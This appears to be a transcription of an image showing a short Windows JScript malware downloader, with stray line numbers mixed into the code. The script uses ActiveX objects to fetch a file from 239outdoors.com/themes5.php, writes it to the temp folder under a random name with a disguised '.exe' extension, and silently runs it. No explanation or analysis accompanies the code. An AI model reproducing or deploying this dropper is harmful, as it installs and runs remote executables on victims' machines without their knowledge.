 try {
setTimeout("", 101);
} catch(ae) {
var get = function(file, ext) {
5. var ws = new ActiveXObject("WScript.Shell");
var fn = ws.ExpandEnvironmentStrings("%TEMP%") + String.fromCharCode(92) + Math.round(Math.random() * 100000000) + ext;
var dn = 0;
var xo = new ActiveXObject("MSXML2.XMLHTTP");
xo.onreadystatechange = function() {
10. if(xo.readyState == 4 && xo.status == 200) {
var xa = new ActiveXObject("ADODB.Stream");
xa.open();
xa.type = 1;
xa.write(xo.ResponseBody);
15. if(xa.size > 5000) {
dn = 1;
xa.position = 0;
xa.saveToFile(fn, 2);
try {
20. ws.Run(fn, 1, 0);
} catch(er) {
}
;
}
25. ;
xa.close();
}
;
};
30. try {
xo.open("GET", file, false);
xo.send();
} catch(er) {
35.
}
;
};
var f = ["239outdoors.com/themes5.php"];
40. get("http://" + f[0], "." + "ex" + "e");
}